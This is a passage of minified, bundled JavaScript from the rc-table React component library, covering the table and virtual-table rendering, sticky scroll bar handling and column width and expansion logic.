0:A.clientWidth)||0,eo=en&&er*(er/en),el=X.useRef(),ea=useLayoutState({scrollLeft:0,isHiddenScrollBar:!0}),ei=(0,W.Z)(ea,2),eu=ei[0],ef=ei[1],em=X.useRef({delta:0,x:0}),ev=X.useState(!1),eg=(0,W.Z)(ev,2),eh=eg[0],ey=eg[1],eb=X.useRef(null);X.useEffect(function(){return function(){eW.Z.cancel(eb.current)}},[]);var onMouseUp=function(){ey(!1)},onMouseMove=function(w){var D,L=(w||(null===(D=window)||void 0===D?void 0:D.event)).buttons;if(!eh||0===L){eh&&ey(!1);return}var A=em.current.x+w.pageX-em.current.x-em.current.delta,B="rtl"===J;A=Math.max(B?eo-er:0,Math.min(B?0:er-eo,A)),(!B||Math.abs(A)+Math.abs(eo)<er)&&(V({scrollLeft:A/er*(en+2)}),em.current.x=w.pageX)},checkScrollBarVisible=function(){eW.Z.cancel(eb.current),eb.current=(0,eW.Z)(function(){if(B.current){var w=getOffset(B.current).top,D=w+B.current.offsetHeight,L=G===window?document.documentElement.scrollTop+window.innerHeight:getOffset(G).top+G.clientHeight;D-(0,eO.Z)()<=L||w>=L-q?ef(function(w){return(0,ec.Z)((0,ec.Z)({},w),{},{isHiddenScrollBar:!0})}):ef(function(w){return(0,ec.Z)((0,ec.Z)({},w),{},{isHiddenScrollBar:!1})})}})},setScrollLeft=function(w){ef(function(D){return(0,ec.Z)((0,ec.Z)({},D),{},{scrollLeft:w/en*er||0})})};return(X.useImperativeHandle(D,function(){return{setScrollLeft:setScrollLeft,checkScrollBarVisible:checkScrollBarVisible}}),X.useEffect(function(){var w=(0,ez.Z)(document.body,"mouseup",onMouseUp,!1),D=(0,ez.Z)(document.body,"mousemove",onMouseMove,!1);return checkScrollBarVisible(),function(){w.remove(),D.remove()}},[eo,eh]),X.useEffect(function(){if(B.current){for(var w=[],D=(0,eV.bn)(B.current);D;)w.push(D),D=D.parentElement;return w.forEach(function(w){return w.addEventListener("scroll",checkScrollBarVisible,!1)}),window.addEventListener("resize",checkScrollBarVisible,!1),window.addEventListener("scroll",checkScrollBarVisible,!1),G.addEventListener("scroll",checkScrollBarVisible,!1),function(){w.forEach(function(w){return w.removeEventListener("scroll",checkScrollBarVisible)}),window.removeEventListener("resize",checkScrollBarVisible),window.removeEventListener("scroll",checkScrollBarVisible),G.removeEventListener("scroll",checkScrollBarVisible)}}},[G]),X.useEffect(function(){eu.isHiddenScrollBar||ef(function(w){var D=B.current;return D?(0,ec.Z)((0,ec.Z)({},w),{},{scrollLeft:D.scrollLeft/D.scrollWidth*D.clientWidth}):w})},[eu.isHiddenScrollBar]),en<=er||!eo||eu.isHiddenScrollBar)?null:X.createElement("div",{style:{height:(0,eO.Z)(),width:er,bottom:q},className:"".concat(et,"-sticky-scroll")},X.createElement("div",{onMouseDown:function(w){w.persist(),em.current.delta=w.pageX-eu.scrollLeft,em.current.x=0,ey(!0),w.preventDefault()},ref:el,className:ep()("".concat(et,"-sticky-scroll-bar"),(0,es.Z)({},"".concat(et,"-sticky-scroll-bar-active"),eh)),style:{width:"".concat(eo,"px"),transform:"translate3d(".concat(eu.scrollLeft,"px, 0, 0)")}}))}),eq="rc-table",eY=[],eG={};function defaultEmpty(){return"No Data"}function Table(w,D){var L=(0,ec.Z)({rowKey:"key",prefixCls:eq,emptyText:defaultEmpty},w),A=L.prefixCls,G=L.className,J=L.rowClassName,en=L.style,er=L.data,eo=L.rowKey,el=L.scroll,ea=L.tableLayout,ei=L.direction,eu=L.title,ef=L.footer,em=L.summary,eg=L.caption,eh=L.id,ey=L.showHeader,eb=L.components,eC=L.emptyText,ex=L.onRow,eS=L.onHeaderRow,eN=L.onScroll,eP=L.internalHooks,e_=L.transformColumns,eM=L.internalRefs,eI=L.tailor,eR=L.getContainerWidth,eD=L.sticky,ej=L.rowHoverable,eK=void 0===ej||ej,eA=er||eY,eB=!!eA.length,eH=eP===B,eF=X.useCallback(function(w,D){return(0,ev.Z)(eb,w)||D},[eb]),ez=X.useMemo(function(){return"function"==typeof eo?eo:function(w){return w&&w[eo]}},[eo]),eW=eF(["body"]),eX=useHover(),eQ=(0,W.Z)(eX,3),eJ=eQ[0],e0=eQ[1],e1=eQ[2],e2=useExpand(L,eA,ez),e3=(0,W.Z)(e2,6),e5=e3[0],e6=e3[1],e4=e3[2],e8=e3[3],e9=e3[4],e7=e3[5],te=null==el?void 0:el.x,tt=X.useState(0),tn=(0,W.Z)(tt,2),tr=tn[0],to=tn[1],tl=hooks_useColumns((0,ec.Z)((0,ec.Z)((0,ec.Z)({},L),e5),{},{expandable:!!e5.expandedRowRender,columnTitle:e5.columnTitle,expandedKeys:e4,getRowKey:ez,onTriggerExpand:e7,expandIcon:e8,expandIconColumnIndex:e5.expandIconColumnIndex,direction:ei,scrollWidth:eH&&eI&&"number"==typeof te?te:null,clientWidth:tr}),eH?e_:null),ta=(0,W.Z)(tl,4),ti=ta[0],td=ta[1],tu=ta[2],tc=ta[3],ts=null!=tu?tu:te,tf=X.useMemo(function(){return{columns:ti,flattenColumns:td}},[ti,td]),tp=X.useRef(),tm=X.useRef(),tv=X.useRef(),tg=X.useRef();X.useImperativeHandle(D,function(){return{nativeElement:tp.current,scrollTo:function(w){var D;if(tv.current instanceof HTMLElement){var L=w.index,A=w.top,B=w.key;if(validNumberValue(A))null===(W=tv.current)||void 0===W||W.scrollTo({top:A});else{var W,V,q=null!=B?B:ez(eA[L]);null===(V=tv.current.querySelector('[data-row-key="'.concat(q,'"]')))||void 0===V||V.scrollIntoView()}}else null!==(D=tv.current)&&void 0!==D&&D.scrollTo&&tv.current.scrollTo(w)}}});var th=X.useRef(),ty=X.useState(!1),tb=(0,W.Z)(ty,2),tC=tb[0],tx=tb[1],tE=X.useState(!1),tw=(0,W.Z)(tE,2),tS=tw[0],tk=tw[1],tN=X.useState(new Map),tO=(0,W.Z)(tN,2),t$=tO[0],tP=tO[1],t_=getColumnsKey(td).map(function(w){return t$.get(w)}),tT=X.useMemo(function(){return t_},[t_.join("_")]),tM=(0,X.useMemo)(function(){var w=td.length,getOffsets=function(w,D,L){for(var A=[],B=0,W=w;W!==D;W+=L)A.push(B),td[W].fixed&&(B+=tT[W]||0);return A},D=getOffsets(0,w,1),L=getOffsets(w-1,-1,-1).reverse();return"rtl"===ei?{left:L,right:D}:{left:D,right:L}},[tT,td,ei]),tI=el&&null!=el.y,tR=el&&null!=ts||!!e5.fixed,tD=tR&&td.some(function(w){return w.fixed}),tj=X.useRef(),tK=useSticky(eD,A),tL=tK.isSticky,tZ=tK.offsetHeader,tA=tK.offsetSummary,tB=tK.offsetScroll,tH=tK.stickyClassName,tF=tK.container,tz=X.useMemo(function(){return null==em?void 0:em(eA)},[em,eA]),tW=(tI||tL)&&X.isValidElement(tz)&&tz.type===eE&&tz.props.fixed;tI&&(ns={overflowY:eB?"scroll":"auto",maxHeight:el.y}),tR&&(nc={overflowX:"auto"},tI||(ns={overflowY:"hidden"}),nf={width:!0===ts?"auto":ts,minWidth:"100%"});var tV=X.useCallback(function(w,D){tP(function(L){if(L.get(w)!==D){var A=new Map(L);return A.set(w,D),A}return L})},[]),tU=useTimeoutLock(null),tq=(0,W.Z)(tU,2),tY=tq[0],tG=tq[1];function forceScroll(w,D){D&&("function"==typeof D?D(w):D.scrollLeft!==w&&(D.scrollLeft=w,D.scrollLeft!==w&&setTimeout(function(){D.scrollLeft=w},0)))}var tX=(0,V.Z)(function(w){var D,L=w.currentTarget,A=w.scrollLeft,B="rtl"===ei,W="number"==typeof A?A:L.scrollLeft,V=L||eG;tG()&&tG()!==V||(tY(V),forceScroll(W,tm.current),forceScroll(W,tv.current),forceScroll(W,th.current),forceScroll(W,null===(D=tj.current)||void 0===D?void 0:D.setScrollLeft));var q=L||tm.current;if(q){var G=eH&&eI&&"number"==typeof ts?ts:q.scrollWidth,X=q.clientWidth;if(G===X){tx(!1),tk(!1);return}B?(tx(-W<G-X),tk(-W>0)):(tx(W>0),tk(W<G-X))}}),tQ=(0,V.Z)(function(w){tX(w),null==eN||eN(w)}),triggerOnScroll=function(){if(tR&&tv.current){var w;tX({currentTarget:(0,eV.bn)(tv.current),scrollLeft:null===(w=tv.current)||void 0===w?void 0:w.scrollLeft})}else tx(!1),tk(!1)},tJ=X.useRef(!1);X.useEffect(function(){tJ.current&&triggerOnScroll()},[tR,er,ti.length]),X.useEffect(function(){tJ.current=!0},[]);var t0=X.useState(0),t1=(0,W.Z)(t0,2),t2=t1[0],t3=t1[1],t5=X.useState(!0),t6=(0,W.Z)(t5,2),t4=t6[0],t8=t6[1];(0,q.Z)(function(){eI&&eH||(tv.current instanceof Element?t3((0,eO.o)(tv.current).width):t3((0,eO.o)(tg.current).width)),t8(isStyleSupport("position","sticky"))},[]),X.useEffect(function(){eH&&eM&&(eM.body.current=tv.current)});var t9=X.useCallback(function(w){return X.createElement(X.Fragment,null,X.createElement(eZ,w),"top"===tW&&X.createElement(ew,w,tz))},[tW,tz]),t7=X.useCallback(function(w){return X.createElement(ew,w,tz)},[tz]),nt=eF(["table"],"table"),nn=X.useMemo(function(){return ea||(tD?"max-content"===ts?"auto":"fixed":tI||tL||td.some(function(w){return w.ellipsis})?"fixed":"auto")},[tI,tD,td,ea,tL]),nr={colWidths:tT,columCount:td.length,stickyOffsets:tM,onHeaderRow:eS,fixHeader:tI,scroll:el},no=X.useMemo(function(){return eB?null:"function"==typeof eC?eC():eC},[eB,eC]),nl=X.createElement(eT,{data:eA,measureColumnWidth:tI||tR||tL}),na=X.createElement(es_ColGroup,{colWidths:td.map(function(w){return w.width}),columns:td}),ni=null!=eg?X.createElement("caption",{className:"".concat(A,"-caption")},eg):void 0,nd=(0,e$.Z)(L,{data:!0}),nu=(0,e$.Z)(L,{aria:!0});if(tI||tL){"function"==typeof eW?(nm=eW(eA,{scrollbarSize:t2,ref:tv,onScroll:tX}),nr.colWidths=td.map(function(w,D){var L=w.width,A=D===td.length-1?L-t2:L;return"number"!=typeof A||Number.isNaN(A)?0:A})):nm=X.createElement("div",{style:(0,ec.Z)((0,ec.Z)({},nc),ns),onScroll:tQ,ref:tv,className:ep()("".concat(A,"-body"))},X.createElement(nt,(0,et.Z)({style:(0,ec.Z)((0,ec.Z)({},nf),{},{tableLayout:nn})},nu),ni,na,nl,!tW&&tz&&X.createElement(ew,{stickyOffsets:tM,flattenColumns:td},tz)));var nc,ns,nf,np,nm,nv=(0,ec.Z)((0,ec.Z)((0,ec.Z)({noData:!eA.length,maxContentScroll:tR&&"max-content"===ts},nr),tf),{},{direction:ei,stickyClassName:tH,onScroll:tX});np=X.createElement(X.Fragment,null,!1!==ey&&X.createElement(eL,(0,et.Z)({},nv,{stickyTopOffset:tZ,className:"".concat(A,"-header"),ref:tm}),t9),nm,tW&&"top"!==tW&&X.createElement(eL,(0,et.Z)({},nv,{stickyBottomOffset:tA,className:"".concat(A,"-summary"),ref:th}),t7),tL&&tv.current&&tv.current instanceof Element&&X.createElement(eU,{ref:tj,offsetScroll:tB,scrollBodyRef:tv,onScroll:tX,container:tF,direction:ei}))}else np=X.createElement("div",{style:(0,ec.Z)((0,ec.Z)({},nc),ns),className:ep()("".concat(A,"-content")),onScroll:tX,ref:tv},X.createElement(nt,(0,et.Z)({style:(0,ec.Z)((0,ec.Z)({},nf),{},{tableLayout:nn})},nu),ni,na,!1!==ey&&X.createElement(eZ,(0,et.Z)({},nr,tf)),nl,tz&&X.createElement(ew,{stickyOffsets:tM,flattenColumns:td},tz)));var ng=X.createElement("div",(0,et.Z)({className:ep()(A,G,(0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)({},"".concat(A,"-rtl"),"rtl"===ei),"".concat(A,"-ping-left"),tC),"".concat(A,"-ping-right"),tS),"".concat(A,"-layout-fixed"),"fixed"===ea),"".concat(A,"-fixed-header"),tI),"".concat(A,"-fixed-column"),tD),"".concat(A,"-fixed-column-gapped"),tD&&tc),"".concat(A,"-scroll-horizontal"),tR),"".concat(A,"-has-fix-left"),td[0]&&td[0].fixed),"".concat(A,"-has-fix-right"),td[td.length-1]&&"right"===td[td.length-1].fixed)),style:en,id:eh,ref:tp},nd),eu&&X.createElement(es_Panel,{className:"".concat(A,"-title")},eu(eA)),X.createElement("div",{ref:tg,className:"".concat(A,"-container")},np),ef&&X.createElement(es_Panel,{className:"".concat(A,"-footer")},ef(eA)));tR&&(ng=X.createElement(ek.Z,{onResize:function(w){var D,L=w.width;null===(D=tj.current)||void 0===D||D.checkScrollBarVisible();var A=tp.current?tp.current.offsetWidth:L;eH&&eR&&tp.current&&(A=eR(tp.current,A)||A),A!==tr&&(triggerOnScroll(),to(A))}},ng));var nh=useFixedInfo(td,tM,ei),ny=X.useMemo(function(){return{scrollX:ts,prefixCls:A,getComponent:eF,scrollbarSize:t2,direction:ei,fixedInfoList:nh,isSticky:tL,supportSticky:t4,componentWidth:tr,fixHeader:tI,fixColumn:tD,horizonScroll:tR,tableLayout:nn,rowClassName:J,expandedRowClassName:e5.expandedRowClassName,expandIcon:e8,expandableType:e6,expandRowByClick:e5.expandRowByClick,expandedRowRender:e5.expandedRowRender,expandedRowOffset:e5.expandedRowOffset,onTriggerExpand:e7,expandIconColumnIndex:e5.expandIconColumnIndex,indentSize:e5.indentSize,allColumnsFixedLeft:td.every(function(w){return"left"===w.fixed}),emptyNode:no,columns:ti,flattenColumns:td,onColumnResize:tV,colWidths:tT,hoverStartRow:eJ,hoverEndRow:e0,onHover:e1,rowExpandable:e5.rowExpandable,onRow:ex,getRowKey:ez,expandedKeys:e4,childrenColumnName:e9,rowHoverable:eK}},[ts,A,eF,t2,ei,nh,tL,t4,tr,tI,tD,tR,nn,J,e5.expandedRowClassName,e8,e6,e5.expandRowByClick,e5.expandedRowRender,e5.expandedRowOffset,e7,e5.expandIconColumnIndex,e5.indentSize,no,ti,td,tV,tT,eJ,e0,e1,e5.rowExpandable,ex,ez,e4,e9,eK]);return X.createElement(ed.Provider,{value:ny},ng)}var eX=X.forwardRef(Table);function genTable(w){return el(eX,w)}var eQ=genTable();eQ.EXPAND_COLUMN=A,eQ.INTERNAL_HOOKS=B,eQ.Column=sugar_Column,eQ.ColumnGroup=sugar_ColumnGroup,eQ.Summary=eS;var eJ=L(33155),e0=createContext(null),e1=createContext(null);function getColumnWidth(w,D,L){return L[w+(D||1)]-(L[w]||0)}var VirtualTable_VirtualCell=function(w){var D=w.rowInfo,L=w.column,A=w.colIndex,B=w.indent,W=w.index,V=w.component,q=w.renderIndex,G=w.record,J=w.style,en=w.className,er=w.inverse,eo=w.getHeight,el=L.render,ea=L.dataIndex,ei=L.className,ed=L.width,eu=useContext(e1,["columnsOffset"]).columnsOffset,es=getCellProps(D,L,A,B,W),ef=es.key,em=es.fixedInfo,ev=es.appendCellNode,eg=es.additionalCellProps,eh=eg.style,eb=eg.colSpan,eC=void 0===eb?1:eb,ex=eg.rowSpan,eE=void 0===ex?1:ex,ew=getColumnWidth(A-1,eC,eu),eS=eC>1?ed-ew:0,ek=(0,ec.Z)((0,ec.Z)((0,ec.Z)({},eh),J),{},{flex:"0 0 ".concat(ew,"px"),width:"".concat(ew,"px"),marginRight:eS,pointerEvents:"auto"}),eN=X.useMemo(function(){return er?eE<=1:0===eC||0===eE||eE>1},[eE,eC,er]);eN?ek.visibility="hidden":er&&(ek.height=null==eo?void 0:eo(eE));var eO={};return(0===eE||0===eC)&&(eO.rowSpan=1,eO.colSpan=1),X.createElement(ey,(0,et.Z)({className:ep()(ei,en),ellipsis:L.ellipsis,align:L.align,scope:L.rowScope,component:V,prefixCls:D.prefixCls,key:ef,record:G,index:W,renderIndex:q,dataIndex:ea,render:eN?function(){return null}:el,shouldCellUpdate:L.shouldCellUpdate},em,{appendNode:ev,additionalProps:(0,ec.Z)((0,ec.Z)({},eg),{},{style:ek},eO)}))},e2=["data","index","className","rowKey","style","extra","getHeight"],e3=ea(X.forwardRef(function(w,D){var L,A=w.data,B=w.index,W=w.className,V=w.rowKey,q=w.style,G=w.extra,J=w.getHeight,en=(0,eC.Z)(w,e2),er=A.record,eo=A.indent,el=A.index,ea=useContext(ed,["prefixCls","flattenColumns","fixColumn","componentWidth","scrollX"]),ei=ea.scrollX,eu=ea.flattenColumns,ef=ea.prefixCls,em=ea.fixColumn,ev=ea.componentWidth,eg=useContext(e0,["getComponent"]).getComponent,eh=useRowInfo(er,V,B,eo),eb=eg(["body","row"],"div"),ex=eg(["body","cell"],"div"),eE=eh.rowSupportExpand,ew=eh.expanded,eS=eh.rowProps,ek=eh.expandedRowRender,eN=eh.expandedRowClassName;if(eE&&ew){var eO=ek(er,B,eo+1,ew),e$=computedExpandedClassName(eN,er,B,eo),eP={};em&&(eP={style:(0,es.Z)({},"--virtual-width","".concat(ev,"px"))});var e_="".concat(ef,"-expanded-row-cell");L=X.createElement(eb,{className:ep()("".concat(ef,"-expanded-row"),"".concat(ef,"-expanded-row-level-").concat(eo+1),e$)},X.createElement(ey,{component:ex,prefixCls:ef,className:ep()(e_,(0,es.Z)({},"".concat(e_,"-fixed"),em)),additionalProps:eP},eO))}var eT=(0,ec.Z)((0,ec.Z)({},q),{},{width:ei});G&&(eT.position="absolute",eT.pointerEvents="none");var eM=X.createElement(eb,(0,et.Z)({},eS,en,{"data-row-key":V,ref:eE?null:D,className:ep()(W,"".concat(ef,"-row"),null==eS?void 0:eS.className,(0,es.Z)({},"".concat(ef,"-row-extra"),G)),style:(0,ec.Z)((0,ec.Z)({},eT),null==eS?void 0:eS.style)}),eu.map(function(w,D){return X.createElement(VirtualTable_VirtualCell,{key:D,component:ex,rowInfo:eh,column:w,colIndex:D,indent:eo,index:B,renderIndex:el,record:er,inverse:G,getHeight:J})}));return eE?X.createElement("div",{ref:D},eM,L):eM})),e5=ea(X.forwardRef(function(w,D){var L=w.data,A=w.onScroll,B=useContext(ed,["flattenColumns","onColumnResize","getRowKey","prefixCls","expandedKeys","childrenColumnName","scrollX","direction"]),V=B.flattenColumns,q=B.onColumnResize,G=B.getRowKey,J=B.expandedKeys,et=B.prefixCls,en=B.childrenColumnName,er=B.scrollX,eo=B.direction,el=useContext(e0),ea=el.sticky,ei=el.scrollY,ec=el.listItemHeight,es=el.getComponent,ef=el.onScroll,ep=X.useRef(),em=useFlattenRecords(L,en,J,G),ev=X.useMemo(function(){var w=0;return V.map(function(D){var L=D.width,A=D.key;return w+=L,[A,L,w]})},[V]),eg=X.useMemo(function(){return ev.map(function(w){return w[2]})},[ev]);X.useEffect(function(){ev.forEach(function(w){var D=(0,W.Z)(w,2);q(D[0],D[1])})},[ev]),X.useImperativeHandle(D,function(){var w,D={scrollTo:function(w){var D;null===(D=ep.current)||void 0===D||D.scrollTo(w)},nativeElement:null===(w=ep.current)||void 0===w?void 0:w.nativeElement};return Object.defineProperty(D,"scrollLeft",{get:function(){var w;return(null===(w=ep.current)||void 0===w?void 0:w.getScrollInfo().x)||0},set:function(w){var D;null===(D=ep.current)||void 0===D||D.scrollTo({left:w})}}),D});var getRowSpan=function(w,D){var L=null===(B=em[D])||void 0===B?void 0:B.record,A=w.onCell;if(A){var B,W,V=A(L,D);return null!==(W=null==V?void 0:V.rowSpan)&&void 0!==W?W:1}return 1},eh=X.useMemo(function(){return{columnsOffset:eg}},[eg]),ey="".concat(et,"-tbody"),eb=es(["body","wrapper"]),eC={};return ea&&(eC.position="sticky",eC.bottom=0,"object"===(0,eu.Z)(ea)&&ea.offsetScroll&&(eC.bottom=ea.offsetScroll)),X.createElement(e1.Provider,{value:eh},X.createElement(eJ.Z,{fullHeight:!1,ref:ep,prefixCls:"".concat(ey,"-virtual"),styles:{horizontalScrollBar:eC},className:ey,height:ei,itemHeight:ec||24,data:em,itemKey:function(w){return G(w.record)},component:eb,scrollWidth:er,direction:eo,onVirtualScroll:function(w){var D,L=w.x;A({currentTarget:null===(D=ep.current)||void 0===D?void 0:D.nativeElement,scrollLeft:L})},onScroll:ef,extraRender:function(w){var D=w.start,L=w.end,A=w.getSize,B=w.offsetY;if(L<0)return null;for(var W=V.filter(function(w){return 0===getRowSpan(w,D)}),q=D,_loop=function(w){if(!(W=W.filter(function(D){return 0===getRowSpan(D,w)})).length)return q=w,1},J=D;J>=0&&!_loop(J);J-=1);for(var et=V.filter(function(w){return 1!==getRowSpan(w,L)}),en=L,_loop2=function(w){if(!(et=et.filter(function(D){return 1!==getRowSpan(D,w)})).length)return en=Math.max(w-1,L),1},er=L;er<em.length&&!_loop2(er);er+=1);for(var eo=[],_loop3=function(w){if(!em[w])return 1;V.some(function(D){return getRowSpan(D,w)>1})&&eo.push(w)},el=q;el<=en;el+=1)if(_loop3(el))continue;return eo.map(function(w){var D=em[w],L=G(D.record,w),W=A(L);return X.createElement(e3,{key:w,data:D,rowKey:L,index:w,style:{top:-B+W.top},extra:!0,getHeight:function(D){var B=w+D-1,W=A(L,G(em[B].record,B));return W.bottom-W.top}})})}},function(w,D,L){var A=G(w.record,D);return X.createElement(e3,{data:w,rowKey:A,index:D,style:L.style})}))})),renderBody=function(w,D){var L=D.ref,A=D.onScroll;return X.createElement(e5,{ref:L,data:w,onScroll:A})};function VirtualTable(w,D){var L=w.data,A=w.columns,W=w.scroll,V=w.sticky,q=w.prefixCls,G=void 0===q?eq:q,J=w.className,en=w.listItemHeight,er=w.components,eo=w.onScroll,el=W||{},ea=el.x,ei=el.y;"number"!=typeof ea&&(ea=1),"number"!=typeof ei&&(ei=500);var ed=(0,eh.useEvent)(function(w,D){return(0,ev.Z)(er,w)||D}),eu=(0,eh.useEvent)(eo),es=X.useMemo(function(){return{sticky:V,scrollY:ei,listItemHeight:en,getComponent:ed,onScroll:eu}},[V,ei,en,ed,eu]);return X.createElement(e0.Provider,{value:es},X.createElement(eQ,(0,et.Z)({},w,{className:ep()(J,"".concat(G,"-virtual")),scroll:(0,ec.Z)((0,ec.Z)({},W),{},{x:ea}),components:(0,ec.Z)((0,ec.Z)({},er),{},{body:null!=L&&L.length?renderBody:void 0}),columns:A,internalHooks:B,tailor:!0,ref:D})))}var e6=X.forwardRef(VirtualTable);function genVirtualTable(w){return el(e6,w)}var e4=genVirtualTable(),e8=eQ},63701:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.INTERNAL_HOOKS=D.EXPAND_COLUMN=void 0,D.EXPAND_COLUMN={},D.INTERNAL_HOOKS="rc-table-internal-hook"},94463:function(w,D,L){"use strict";var A=L(26314),B=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.convertChildrenToColumns=convertChildrenToColumns,D.default=void 0;var W=A(L(12184)),V=A(L(8104)),q=A(L(15433)),G=A(L(61565)),X=A(L(36386)),J=A(L(76639)),et=A(L(2970));A(L(22121));var en=_interopRequireWildcard(L(2265)),er=L(63701),eo=L(53361),el=A(L(57622)),ea=["children"],ei=["fixed"];function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=B(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var A={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(A,V,q):A[V]=w[V]}return A.default=w,L&&L.set(w,A),A}function convertChildrenToColumns(w){return(0,et.default)(w).filter(function(w){return en.isValidElement(w)}).map(function(w){var D=w.key,L=w.props,A=L.children,B=(0,J.default)(L,ea),W=(0,X.default)({key:D},B);return A&&(W.children=convertChildrenToColumns(A)),W})}function filterHiddenColumns(w){return w.filter(function(w){return w&&"object"===(0,G.default)(w)&&!w.hidden}).map(function(w){var D=w.children;return D&&D.length>0?(0,X.default)((0,X.default)({},w),{},{children:filterHiddenColumns(D)}):w})}function flatColumns(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"key";return w.filter(function(w){return w&&"object"===(0,G.default)(w)}).reduce(function(w,L,A){var B=L.fixed,W=!0===B?"left":B,V="".concat(D,"-").concat(A),G=L.children;return G&&G.length>0?[].concat((0,q.default)(w),(0,q.default)(flatColumns(G,V).map(function(w){return(0,X.default)({fixed:W},w)}))):[].concat((0,q.default)(w),[(0,X.default)((0,X.default)({key:V},L),{},{fixed:W})])},[])}function revertForRtl(w){return w.map(function(w){var D=w.fixed,L=(0,J.default)(w,ei),A=D;return"left"===D?A="right":"right"===D&&(A="left"),(0,X.default)({fixed:A},L)})}function useColumns(w,D){var L=w.prefixCls,A=w.columns,B=w.children,q=w.expandable,G=w.expandedKeys,J=w.columnTitle,et=w.getRowKey,ea=w.onTriggerExpand,ei=w.expandIcon,ed=w.rowExpandable,eu=w.expandIconColumnIndex,ec=w.expandedRowOffset,es=void 0===ec?0:ec,ef=w.direction,ep=w.expandRowByClick,em=w.columnWidth,ev=w.fixed,eg=w.scrollWidth,eh=w.clientWidth,ey=en.useMemo(function(){return filterHiddenColumns((A||convertChildrenToColumns(B)||[]).slice())},[A,B]),eb=en.useMemo(function(){if(q){var w,D=ey.slice();if(!D.includes(er.EXPAND_COLUMN)){var A=eu||0;A>=0&&(A||"left"===ev||!ev)&&D.splice(A,0,er.EXPAND_COLUMN),"right"===ev&&D.splice(ey.length,0,er.EXPAND_COLUMN)}var B=D.indexOf(er.EXPAND_COLUMN);D=D.filter(function(w,D){return w!==er.EXPAND_COLUMN||D===B});var W=ey[B];w=ev||(W?W.fixed:null);var el=(0,V.default)((0,V.default)((0,V.default)((0,V.default)((0,V.default)((0,V.default)({},eo.INTERNAL_COL_DEFINE,{className:"".concat(L,"-expand-icon-col"),columnType:"EXPAND_COLUMN"}),"title",J),"fixed",w),"className","".concat(L,"-row-expand-icon-cell")),"width",em),"render",function(w,D,A){var B=et(D,A),W=ei({prefixCls:L,expanded:G.has(B),expandable:!ed||ed(D),record:D,onExpand:ea});return ep?en.createElement("span",{onClick:function(w){return w.stopPropagation()}},W):W});return D.map(function(w,D){var L=w===er.EXPAND_COLUMN?el:w;return D<es?(0,X.default)((0,X.default)({},L),{},{fixed:L.fixed||"left"}):L})}return ey.filter(function(w){return w!==er.EXPAND_COLUMN})},[q,ey,et,G,ei,ef,es]),eC=en.useMemo(function(){var w=eb;return D&&(w=D(w)),w.length||(w=[{render:function(){return null}}]),w},[D,eb,ef]),ex=en.useMemo(function(){return"rtl"===ef?revertForRtl(flatColumns(eC)):flatColumns(eC)},[eC,ef,eg]),eE=en.useMemo(function(){for(var w=-1,D=ex.length-1;D>=0;D-=1){var L=ex[D].fixed;if("left"===L||!0===L){w=D;break}}if(w>=0)for(var A=0;A<=w;A+=1){var B=ex[A].fixed;if("left"!==B&&!0!==B)return!0}var W=ex.findIndex(function(w){return"right"===w.fixed});if(W>=0){for(var V=W;V<ex.length;V+=1)if("right"!==ex[V].fixed)return!0}return!1},[ex]),ew=(0,el.default)(ex,eg,eh),eS=(0,W.default)(ew,2);return[eC,eS[0],eS[1],eE]}D.default=useColumns},57622:function(w,D,L){"use strict";var A=L(26314),B=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.default=useWidthColumns;var W=A(L(36386)),V=_interopRequireWildcard(L(2265));function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=B(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var A={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(A,V,q):A[V]=w[V]}return A.default=w,L&&L.set(w,A),A}function parseColWidth(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"number"==typeof D?D:D.endsWith("%")?w*parseFloat(D)/100:null}function useWidthColumns(w,D,L){return V.useMemo(function(){if(D&&D>0){var A=0,B=0;w.forEach(function(w){var L=parseColWidth(D,w.width);L?A+=L:B+=1});var V=Math.max(D,L),q=Math.max(V-A,B),G=B,X=q/B,J=0,et=w.map(function(w){var L=(0,W.default)({},w),A=parseColWidth(D,L.width);if(A)L.width=A;else{var B=Math.floor(X);L.width=1===G?q:B,q-=B,G-=1}return J+=L.width,L});if(J<V){var en=V/J;q=V,et.forEach(function(w,D){var L=Math.floor(w.width*en);w.width=D===et.length-1?q:L,q-=L})}return[et,Math.max(J,V)]}return[w,D]},[w,D,L])}},53361:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.INTERNAL_COL_DEFINE=void 0,D.getExpandableProps=getExpandableProps;var B=A(L(36386)),W=A(L(76639));A(L(22121));var V=["expandable"];function getExpandableProps(w){var D,L=w.expandable,A=(0,W.default)(w,V);return!1===(D="expandable"in w?(0,B.default)((0,B.default)({},A),L):A).showExpandColumn&&(D.expandIconColumnIndex=-1),D}D.INTERNAL_COL_DEFINE="RC_TABLE_INTERNAL_COL_DEFINE"},45361:function(w,D,L){"use strict";L.r(D),L.d(D,{TreeNode:function(){return ew},UnstableContext:function(){return ec},default:function(){return eR}});var 